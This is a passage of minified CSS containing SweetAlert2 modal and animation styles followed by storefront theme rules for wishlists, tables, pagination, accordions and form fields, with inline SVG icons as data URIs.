wal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container.swal2-grow-column{-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swal2-container.swal2-grow-column.swal2-bottom,.swal2-container.swal2-grow-column.swal2-center,.swal2-container.swal2-grow-column.swal2-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.swal2-container.swal2-grow-column.swal2-bottom-left,.swal2-container.swal2-grow-column.swal2-center-left,.swal2-container.swal2-grow-column.swal2-top-left{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.swal2-container.swal2-grow-column.swal2-bottom-right,.swal2-container.swal2-grow-column.swal2-center-right,.swal2-container.swal2-grow-column.swal2-top-right{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.swal2-container.swal2-grow-column>.swal2-modal{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-left):not(.swal2-bottom-right)>.swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{-webkit-transition:background-color .1s;transition:background-color .1s}.swal2-container.swal2-shown{background-color:rgba(0,0,0,.4)}.swal2-modal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#fff;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;border-radius:5px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;overflow-x:hidden;overflow-y:auto;display:none;position:relative;max-width:100%}.swal2-modal:focus{outline:0}.swal2-modal.swal2-loading{overflow-y:hidden}.swal2-modal .swal2-title{color:#595959;font-size:30px;text-align:center;font-weight:600;text-transform:none;position:relative;margin:0 0 .4em;padding:0;display:block;word-wrap:break-word}.swal2-modal .swal2-buttonswrapper{margin-top:15px}.swal2-modal .swal2-buttonswrapper:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4;cursor:no-drop}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-confirm{-webkit-box-sizing:border-box;box-sizing:border-box;border:4px solid transparent;border-color:transparent;width:40px;height:40px;padding:0;margin:7.5px;vertical-align:top;background-color:transparent!important;color:transparent;cursor:default;border-radius:100%;-webkit-animation:rotate-loading 1.5s linear 0s infinite normal;animation:rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-modal .swal2-buttonswrapper.swal2-loading .swal2-styled.swal2-cancel{margin-left:30px;margin-right:30px}.swal2-modal .swal2-buttonswrapper.swal2-loading :not(.swal2-styled).swal2-confirm::after{display:inline-block;content:'';margin-left:5px;vertical-align:-1px;height:15px;width:15px;border:3px solid #999;-webkit-box-shadow:1px 1px 1px #fff;box-shadow:1px 1px 1px #fff;border-right-color:transparent;border-radius:50%;-webkit-animation:rotate-loading 1.5s linear 0s infinite normal;animation:rotate-loading 1.5s linear 0s infinite normal}.swal2-modal .swal2-styled{border:0;border-radius:3px;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;font-size:17px;font-weight:500;margin:15px 5px 0;padding:10px 32px}.swal2-modal .swal2-styled:focus{outline:0;-webkit-box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4);box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,.4)}.swal2-modal .swal2-image{margin:20px auto;max-width:100%}.swal2-modal .swal2-close{background:rgba(0,0,0,0);border:0;margin:0;padding:0;width:38px;height:40px;font-size:36px;line-height:40px;font-family:serif;position:absolute;top:5px;right:8px;cursor:pointer;color:#ccc;-webkit-transition:color .1s ease;transition:color .1s ease}.swal2-modal .swal2-close:hover{color:#d55}.swal2-modal>.swal2-checkbox,.swal2-modal>.swal2-file,.swal2-modal>.swal2-input,.swal2-modal>.swal2-radio,.swal2-modal>.swal2-select,.swal2-modal>.swal2-textarea{display:none}.swal2-modal .swal2-content{font-size:18px;text-align:center;font-weight:300;position:relative;float:none;margin:0;padding:0;line-height:normal;color:#545454;word-wrap:break-word}.swal2-modal .swal2-checkbox,.swal2-modal .swal2-file,.swal2-modal .swal2-input,.swal2-modal .swal2-radio,.swal2-modal .swal2-select,.swal2-modal .swal2-textarea{margin:20px auto}.swal2-modal .swal2-file,.swal2-modal .swal2-input,.swal2-modal .swal2-textarea{width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:18px;border-radius:3px;border:1px solid #d9d9d9;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.06);box-shadow:inset 0 1px 1px rgba(0,0,0,.06);-webkit-transition:border-color .3s,-webkit-box-shadow .3s;transition:border-color .3s,-webkit-box-shadow .3s;transition:border-color .3s,box-shadow .3s;transition:border-color .3s,box-shadow .3s,-webkit-box-shadow .3s}.swal2-modal .swal2-file.swal2-inputerror,.swal2-modal .swal2-input.swal2-inputerror,.swal2-modal .swal2-textarea.swal2-inputerror{border-color:#f27474!important;-webkit-box-shadow:0 0 2px #f27474!important;box-shadow:0 0 2px #f27474!important}.swal2-modal .swal2-file:focus,.swal2-modal .swal2-input:focus,.swal2-modal .swal2-textarea:focus{outline:0;border:1px solid #b4dbed;-webkit-box-shadow:0 0 3px #c4e6f5;box-shadow:0 0 3px #c4e6f5}.swal2-modal .swal2-file::-webkit-input-placeholder,.swal2-modal .swal2-input::-webkit-input-placeholder,.swal2-modal .swal2-textarea::-webkit-input-placeholder{color:#ccc}.swal2-modal .swal2-file::-moz-placeholder,.swal2-modal .swal2-input::-moz-placeholder,.swal2-modal .swal2-textarea::-moz-placeholder{color:#ccc}.swal2-modal .swal2-file:-ms-input-placeholder,.swal2-modal .swal2-input:-ms-input-placeholder,.swal2-modal .swal2-textarea:-ms-input-placeholder{color:#ccc}.swal2-modal .swal2-file::-ms-input-placeholder,.swal2-modal .swal2-input::-ms-input-placeholder,.swal2-modal .swal2-textarea::-ms-input-placeholder{color:#ccc}.swal2-modal .swal2-file::placeholder,.swal2-modal .swal2-input::placeholder,.swal2-modal .swal2-textarea::placeholder{color:#ccc}.swal2-modal .swal2-range input{float:left;width:80%}.swal2-modal .swal2-range output{float:right;width:20%;font-size:20px;font-weight:600;text-align:center}.swal2-modal .swal2-range input,.swal2-modal .swal2-range output{height:43px;line-height:43px;vertical-align:middle;margin:20px auto;padding:0}.swal2-modal .swal2-input{height:43px;padding:0 12px}.swal2-modal .swal2-input[type=number]{max-width:150px}.swal2-modal .swal2-file{font-size:20px}.swal2-modal .swal2-textarea{height:108px;padding:12px}.swal2-modal .swal2-select{color:#545454;font-size:inherit;padding:5px 10px;min-width:40%;max-width:100%}.swal2-modal .swal2-radio{border:0}.swal2-modal .swal2-radio label:not(:first-child){margin-left:20px}.swal2-modal .swal2-radio input,.swal2-modal .swal2-radio span{vertical-align:middle}.swal2-modal .swal2-radio input{margin:0 3px 0 0}.swal2-modal .swal2-checkbox{color:#545454}.swal2-modal .swal2-checkbox input,.swal2-modal .swal2-checkbox span{vertical-align:middle}.swal2-modal .swal2-validationerror{background-color:#f0f0f0;margin:0 -20px;overflow:hidden;padding:10px;color:gray;font-size:16px;font-weight:300;display:none}.swal2-modal .swal2-validationerror::before{content:'!';display:inline-block;width:24px;height:24px;border-radius:50%;background-color:#ea7d7d;color:#fff;line-height:24px;text-align:center;margin-right:10px}@supports (-ms-accelerator:true){.swal2-range input{width:100%!important}.swal2-range output{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-range input{width:100%!important}.swal2-range output{display:none}}.swal2-icon{width:80px;height:80px;border:4px solid transparent;border-radius:50%;margin:20px auto 30px;padding:0;position:relative;-webkit-box-sizing:content-box;box-sizing:content-box;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-icon.swal2-error{border-color:#f27474}.swal2-icon.swal2-error .swal2-x-mark{position:relative;display:block}.swal2-icon.swal2-error [class^=swal2-x-mark-line]{position:absolute;height:5px;width:47px;background-color:#f27474;display:block;top:37px;border-radius:2px}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{-webkit-transform:rotate(45deg);transform:rotate(45deg);left:17px}.swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);right:16px}.swal2-icon.swal2-warning{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;color:#f8bb86;border-color:#facea8;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-info{font-family:'Open Sans',sans-serif;color:#3fc3ee;border-color:#9de0f6;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-question{font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;color:#87adbd;border-color:#c9dae1;font-size:60px;line-height:80px;text-align:center}.swal2-icon.swal2-success{border-color:#a5dc86}.swal2-icon.swal2-success [class^=swal2-success-circular-line]{border-radius:50%;position:absolute;width:60px;height:120px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=left]{border-radius:120px 0 0 120px;top:-7px;left:-33px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:60px 60px;transform-origin:60px 60px}.swal2-icon.swal2-success [class^=swal2-success-circular-line][class$=right]{border-radius:0 120px 120px 0;top:-11px;left:30px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 60px;transform-origin:0 60px}.swal2-icon.swal2-success .swal2-success-ring{width:80px;height:80px;border:4px solid rgba(165,220,134,.2);border-radius:50%;-webkit-box-sizing:content-box;box-sizing:content-box;position:absolute;left:-4px;top:-4px;z-index:2}.swal2-icon.swal2-success .swal2-success-fix{width:7px;height:90px;position:absolute;left:28px;top:8px;z-index:1;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-icon.swal2-success [class^=swal2-success-line]{height:5px;background-color:#a5dc86;display:block;border-radius:2px;position:absolute;z-index:2}.swal2-icon.swal2-success [class^=swal2-success-line][class$=tip]{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.swal2-icon.swal2-success [class^=swal2-success-line][class$=long]{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.swal2-progresssteps{font-weight:600;margin:0 0 20px;padding:0}.swal2-progresssteps li{display:inline-block;position:relative}.swal2-progresssteps .swal2-progresscircle{background:#3085d6;border-radius:2em;color:#fff;height:2em;line-height:2em;text-align:center;width:2em;z-index:20}.swal2-progresssteps .swal2-progresscircle:first-child{margin-left:0}.swal2-progresssteps .swal2-progresscircle:last-child{margin-right:0}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep{background:#3085d6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progresscircle{background:#add8e6}.swal2-progresssteps .swal2-progresscircle.swal2-activeprogressstep~.swal2-progressline{background:#add8e6}.swal2-progresssteps .swal2-progressline{background:#3085d6;height:.4em;margin:0 -1px;z-index:10}[class^=swal2]{-webkit-tap-highlight-color:transparent}@-webkit-keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes showSweetAlert{0%{-webkit-transform:scale(.7);transform:scale(.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(.95);transform:scale(.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}@keyframes hideSweetAlert{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(.5);transform:scale(.5);opacity:0}}.swal2-show{-webkit-animation:showSweetAlert .3s;animation:showSweetAlert .3s}.swal2-show.swal2-noanimation{-webkit-animation:none;animation:none}.swal2-hide{-webkit-animation:hideSweetAlert .15s forwards;animation:hideSweetAlert .15s forwards}.swal2-hide.swal2-noanimation{-webkit-animation:none;animation:none}@-webkit-keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@keyframes animate-success-tip{0%{width:0;left:1px;top:19px}54%{width:0;left:1px;top:19px}70%{width:50px;left:-8px;top:37px}84%{width:17px;left:21px;top:48px}100%{width:25px;left:14px;top:45px}}@-webkit-keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@keyframes animate-success-long{0%{width:0;right:46px;top:54px}65%{width:0;right:46px;top:54px}84%{width:55px;right:0;top:35px}100%{width:47px;right:8px;top:38px}}@-webkit-keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes rotatePlaceholder{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}.swal2-animate-success-line-tip{-webkit-animation:animate-success-tip .75s;animation:animate-success-tip .75s}.swal2-animate-success-line-long{-webkit-animation:animate-success-long .75s;animation:animate-success-long .75s}.swal2-success.swal2-animate-success-icon .swal2-success-circular-line-right{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in}@-webkit-keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}@keyframes animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0);transform:rotateX(0);opacity:1}}.swal2-animate-error-icon{-webkit-animation:animate-error-icon .5s;animation:animate-error-icon .5s}@-webkit-keyframes animate-x-mark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}@keyframes animate-x-mark{0%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}50%{-webkit-transform:scale(.4);transform:scale(.4);margin-top:26px;opacity:0}80%{-webkit-transform:scale(1.15);transform:scale(1.15);margin-top:-6px}100%{-webkit-transform:scale(1);transform:scale(1);margin-top:0;opacity:1}}.swal2-animate-x-mark{-webkit-animation:animate-x-mark .5s;animation:animate-x-mark .5s}@-webkit-keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-loading{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swal2-modal{background-color:#fff!important;border-radius:4px;font-family:"Open Sans",Arial,Helvetica,sans-serif}.swal2-modal .swal2-title{color:#414141;font-size:2.42857rem}.swal2-modal .swal2-content{color:#414141;font-size:1.14286rem}.swal2-modal .swal2-file,.swal2-modal .swal2-input,.swal2-modal .swal2-textarea{border:1px solid #ccc;color:#666}.swal2-modal .swal2-checkbox,.swal2-modal .swal2-select{color:#666}.swal2-modal .swal2-buttonswrapper{margin:25px 0 0}.swal2-modal .swal2-styled{-webkit-appearance:none;-moz-appearance:none;border-radius:0;border-style:solid;border-width:1px;cursor:pointer;font-family:"Open Sans",Arial,Helvetica,sans-serif;font-weight:400;line-height:normal;margin:0 0 1rem;position:relative;text-align:center;text-decoration:none;display:inline-block;background-color:#fff;border-color:#ccc;color:#707070;font-size:1rem;padding:.85714rem 2.28571rem;border-radius:4px;line-height:1rem;outline:0;-webkit-transition:all .15s ease;transition:all .15s ease;vertical-align:middle}.swal2-modal .swal2-styled.active,.swal2-modal .swal2-styled.is-active,.swal2-modal .swal2-styled:focus,.swal2-modal .swal2-styled:hover{background-color:#fff;border-color:#707070;color:#707070}.swal2-modal .swal2-styled:active{background-color:#fff;border:1px solid #707070;color:#707070}.swal2-modal .swal2-styled:focus{outline:0}.swal2-modal .swal2-confirm{background-color:#59c959;border-color:#59c959;color:#fff}.swal2-modal .swal2-confirm:focus,.swal2-modal .swal2-confirm:hover{background-color:#0086b5;border-color:#0086b5;color:#fff}.swal2-modal .swal2-confirm:active{background-color:#0086b5;border-color:#0086b5;color:#fff}.swal2-modal .swal2-cancel{background-color:transparent;border-color:#ccc;color:#707070}.swal2-modal .swal2-cancel:focus,.swal2-modal .swal2-cancel:hover{background-color:transparent;border-color:#707070;color:#707070}.swal2-modal .swal2-cancel:active{background-color:transparent;border-color:#707070;color:#707070}.swal2-modal .button+.button{margin-left:.78571rem}body,html{height:auto}body{padding-top:55px}@media (min-width:801px){body{padding-top:0}}figure{margin-bottom:2rem;margin-top:2rem}figure>figcaption{margin-bottom:-.5rem}figcaption{color:#959595;margin-top:.78571rem}body{font-size:1rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-weight:600;margin-top:2.28571rem}h5,h6{text-transform:uppercase}a{-webkit-transition:color .15s ease;transition:color .15s ease}cite{line-height:1.5;margin:.5rem 0 0}.page-heading{margin:1.875rem 0 1.875rem;text-align:center}h1{font-size:32px}h2{font-size:25px}h3{font-size:22px}h4{font-size:20px}h5{font-size:15px}h6{font-size:13px}.definitionList:after,.definitionList:before{content:" ";display:table}.definitionList:after{clear:both}.definitionList-key{color:#959595;float:left;font-weight:400;margin:0 .35714rem 0 0}.definitionList-value{margin:0}.form-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");background-position:right .57143rem top .71429rem;border-radius:4px;padding:.75rem 3rem .75rem 1rem}.form-label small{float:right;margin-top:.35714rem}.form-label--inlineSmall small{color:#959595;float:none;font-size:inherit;font-weight:400;margin-left:.35714rem;text-transform:none}.table{margin-top:2rem}.table td+td{border-left:1px solid #e5e5e5}.table .table-alignCenter{text-align:center}.table .table-alignRight{text-align:right}.table-actions{margin:1.5rem;text-align:center}.table-actions .form{margin-bottom:0}.table-actions .button{display:block;margin-left:0;margin-right:0;width:100%}@media (min-width:551px){.table-actions .button{display:inline-block;margin-bottom:0;width:auto}}@media (min-width:551px){.table-actions .button+.button{margin-left:.35714rem}}.table--line{border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead{background-color:#f9f9f9;border-color:#e5e5e5;border-width:0 0 1px}.table--line .table-thead tr th{padding-left:0;padding-right:0}@media (min-width:551px){.table--line .table-thead tr th{text-align:center}.table--line .table-thead tr th:first-child{text-align:left}.table--line .table-thead tr th:last-child{text-align:right}}.table--line .table-thead tr th+th{padding-left:1.5rem}.table--line tr{border-color:1px solid #e5e5e5}.table--line tr td{display:block;padding-left:0;padding-right:0}@media (min-width:551px){.table--line tr td{text-align:center}.table--line tr td:first-child{text-align:left}.table--line tr td:last-child{text-align:right}}.table--line tr td+td{padding-left:1.5rem}.table--line td+td{border-left:0}.dropdown{left:-9999px;outline:0;position:absolute}.dropdown-menu{width:-webkit-max-content;width:-moz-max-content;width:max-content}.dropdown-menu.is-loading .loadingOverlay{background:0 0;padding:4.5rem 0;position:relative}.dropdown-menu.is-open{display:block}.dropdown-menu-item{text-align:left}.dropdown-menu-item:first-child>a{padding-top:.78571rem}.dropdown-menu-item:last-child>a{padding-bottom:1rem}.dropdown-menu-item>a{margin:0;padding:.28571rem 1.14286rem;text-decoration:none}.form-wishlist{position:relative}.dropdown-menu-button{width:100%}.dropdown-menu-button.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0}.dropdown-menu-button .icon{float:right;margin-left:10px}#wishlist-dropdown.is-open{background:0 0;left:auto!important;max-width:none!important;width:100%!important}@media (min-width:551px){#wishlist-dropdown.is-open{padding-right:20px}}@media (min-width:801px){#wishlist-dropdown.is-open{padding-right:0}}@media (min-width:1261px){#wishlist-dropdown.is-open{padding-right:11px}}#wishlist-dropdown.is-open:focus{outline:0}#wishlist-dropdown.is-open [data-wishlist]{border-top:none;margin-bottom:0;width:100%}#wishlist-dropdown.is-open .button{background-color:#fff;border-top-left-radius:0;border-top-right-radius:0;width:100%}#wishlist-dropdown.is-open .button--has-items{font-weight:700}#wishlist-dropdown.is-open li:not(:last-child) .button{border-bottom:none;border-radius:0;border-top:none;margin-bottom:0}.modal{margin:0 auto;max-height:90%;max-width:95%;min-height:240px;outline:0;overflow:hidden;padding:0}@media (min-width:1261px){.modal--large{width:1280px}}.modal-header{padding-left:2.25rem;padding-right:3.03571rem}.modal-header-title{font-size:22px;text-align:center}@media (min-width:801px){.modal-header-title{font-size:25px}}.modal-close{height:2.28571rem;width:2.28571rem;color:#757575;font-size:26px;line-height:2.28571rem;padding:0;position:absolute;text-align:center;text-decoration:none;z-index:50}@media (min-width:801px){.modal-close{font-size:32px}}.modal-close:hover{color:#999}.modal-body{overflow:auto;-webkit-overflow-scrolling:touch;padding:2.25rem 2.25rem}.modal--alert{background-color:#fff!important;border-radius:4px;font-family:"Open Sans",Arial,Helvetica,sans-serif;padding:40px 20px 20px 20px;text-align:center}.modal--alert .modal-content{color:#414141;font-size:1.14286rem}.modal--alert .button-container{margin:25px 0 0}.modal--alert .button-container .confirm{background-color:#59c959;border-color:#59c959;color:#fff}.modal--alert .button-container .confirm:focus,.modal--alert .button-container .confirm:hover{background-color:#0086b5;border-color:#0086b5;color:#fff}.modal--alert .button-container .confirm:active{background-color:#0086b5;border-color:#0086b5;color:#fff}.breadcrumbs{display:none;font-size:0;text-align:center}@media (min-width:551px){.breadcrumbs{display:block}}.breadcrumb{display:inline-block;float:none}.breadcrumb.is-active>.breadcrumb-label{cursor:text}.breadcrumb-label{text-decoration:none}.panel-title{font-size:20px}.panel--large .panel-body{margin-bottom:2rem;padding:2rem}.pagination-list{font-size:0;margin-bottom:1.5rem;text-align:center}.pagination-list:after,.pagination-list:before{content:" ";display:table}.pagination-list:after{clear:both}.pagination-list .pagination-item{display:inline-block}.pagination-item{border:1px solid transparent;line-height:1}.pagination-item .pagination-link{text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.pagination-item .pagination-link:hover{color:#333}.pagination-item.pagination-item--current{border-color:#e5e5e5;border-radius:4px;margin:0 .35714rem 0 .78571rem}.pagination-item.pagination-item--next>a,.pagination-item.pagination-item--previous>a{color:#707070}.pagination-item.pagination-item--next>a:hover,.pagination-item.pagination-item--previous>a:hover{color:#707070}.pagination-item.pagination-item--next>a:hover .icon>svg,.pagination-item.pagination-item--previous>a:hover .icon>svg{fill:#707070}.pagination-item--next .icon,.pagination-item--previous .icon{height:1.42857rem;margin-top:-.14286rem;width:1.42857rem}.pagination-item--previous{float:left}.pagination-item--previous .icon{margin-left:-.85714rem}.pagination-item--next{float:right}.pagination-item--next .icon{margin-right:-.85714rem}.pagination-list--small{position:relative}.pagination-list--small .pagination-item{color:#959595;cursor:inherit;line-height:1.5}.pagination-list--small .pagination-link{padding:0 .35714rem}.pagination-list--small .pagination-item--next,.pagination-list--small .pagination-item--previous{position:absolute;top:0}.pagination-list--small .pagination-item--previous{left:0}.pagination-list--small .pagination-item--next{right:0}.button{line-height:1rem;-webkit-transition:all .15s ease;transition:all .15s ease}.button+.button{margin-left:0}@media (min-width:801px){.button+.button{margin-left:.78571rem}}.button[disabled]{cursor:not-allowed}.button--icon svg{fill:#707070}.tab{border-top:1px solid #e5e5e5;float:none}@media (min-width:801px){.tab{border-top-color:#f9f9f9;float:left}}.tab.is-active{border-left-color:#f9f9f9;border-right-color:#f9f9f9}@media (min-width:551px){.tab.is-active{margin-bottom:-1px}}@media (min-width:801px){.tab.is-active{border:1px solid #e5e5e5;border-bottom:1px solid #f9f9f9}}.tab-title{padding:1.14286rem 0;text-align:center;text-decoration:none}@media (min-width:551px){.tab-title{text-align:left}}@media (min-width:801px){.tab-title{padding:.78571rem 1.5rem}}.tab-content.has-jsContent{display:block;height:0;overflow:hidden;padding:0;visibility:hidden}.tab-content.has-jsContent.is-active{height:auto;overflow:visible;padding:1.5rem 0;visibility:visible}.accordion{border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.accordion .navList{margin-bottom:0}.accordion-content{border:0}.accordion-content .form:only-child{margin-bottom:0}.accordion-title{margin:0}.accordion-navigation{margin-top:-1px;position:relative;text-decoration:none}@media (min-width:801px){.accordion--navList{border:0}}@media (min-width:801px){.sidebarBlock+.accordion--navList{margin-top:2rem}}@media (min-width:801px){.accordion--navList .accordion-block{margin-top:2rem}}.accordion--navList .accordion-content{padding:1rem}@media (min-width:801px){.accordion--navList .accordion-content{padding:0}}@media (min-width:801px){.accordion--navList .accordion-navigation{background-position:right 0 top 50%;border:0}}.accordion--navList .accordion-title{font-weight:400;padding:1rem;text-decoration:none;text-transform:inherit}@media (min-width:801px){.accordion--navList .accordion-title{margin-bottom:.78571rem;margin-top:0;padding:0}}.accordion--navList .accordion-indicator{color:#414141}.accordion--navList .accordion-navigation-actions{right:1rem;top:1.21429rem}@media (min-width:801px){.accordion--navList .accordion-navigation-actions{right:0;top:0}}.accordion-block:first-child{margin-top:0}.accordion-block:first-child .accordion-navigation{border-radius:4px 4px 0 0}.accordion-block:last-child .accordion-content,.accordion-block:last-child .accordion-navigation{border-radius:0 0 4px 4px}.accordion-block:last-child .accordion-navigation{border-bottom-width:0}.accordion-block:last-child .accordion-navigation.is-open{border-bottom-width:1px;border-radius:0}.accordion-navigation-actions{position:absolute;right:1.85714rem;top:1.5rem}.accordion-navigation-actions>a{color:#959595;vertical-align:middle}.accordion-navigation-actions>a:hover{color:#333}.inlineList--labels{margin-bottom:0;margin-left:-.78571rem}.inlineList--labels>li{margin-bottom:.78571rem;margin-left:.78571rem}.alertBox{border-radius:4px;color:#333}.alertBox-icon .icon{height:1.78571rem;width:1.78571rem}.alertBox--info{color:#fff}.alertBox--info .alertBox-close svg{fill:#dfdfdf}.form--hiddenLabels .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.form-inlineMessage{display:block}.form-field--error .form-input{float:none}.form-field--error .form-inlineMessage:before{background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;background-size:100%;content:"";display:inline-block;height:1rem;left:-.14286rem;margin-right:.07143rem;position:relative;top:.21429rem;width:1rem}.form-field--success .form-input[type=text]{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");background-position:right .71429rem center;background-repeat:no-repeat;padding-right:3rem}.form-checkbox+.form-label:last-child,.form-radio+.form-label:last-child{display:block;margin-bottom:-.28571rem}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:.28571rem}.form-checkbox+.form-label::before,.form-radio+.form-label::before{top:.21429rem}.form-actions{margin:0 auto;max-width:285.71429rem;width:100%;display:block;text-align:center}.form-actions:after,.form-actions:before{content:" ";display:table}.form-actions:after{clear:both}@media (min-width:551px){.form-actions{margin-top:1.5rem}}.form-actions .button,.form-actions a,.form-actions input{vertical-align:top;width:100%}@media (min-width:551px){.form-actions .button,.form-actions a,.form-actions input{margin-bottom:0;width:auto}}.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin-top:.78571rem}@media (min-width:551px){.form-actions .button+.button,.form-actions .button+a,.form-actions .button+input,.form-actions a+.button,.form-actions a+a,.form-actions a+input,.form-actions input+.button,.form-actions input+a,.form-actions input+input{margin:0 0 0 .78571rem}}.form-label--alternate{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:13px;margin-bottom:.78571rem}.form-select--date{width:initial}.form-select--date+.form-select--date{margin-left:.35714rem}.form-select--date,.form-select--small{background-position:right .5rem top .5rem;background-size:1.28571rem;font-size:13px;height:2.28571rem;line-height:1rem;max-width:20rem;padding:.57143rem 